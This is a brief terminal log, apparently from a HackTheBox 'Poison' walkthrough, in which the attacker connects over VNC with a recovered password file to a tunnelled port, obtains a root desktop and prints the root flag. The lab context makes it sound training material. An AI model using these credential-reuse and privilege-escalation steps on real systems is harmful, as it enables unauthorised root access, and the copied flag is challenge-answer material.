 (root💀kali)-[~/htb/poison/10.10.10.84/loot]
# vncviewer -passwd secret 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cd /root
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ #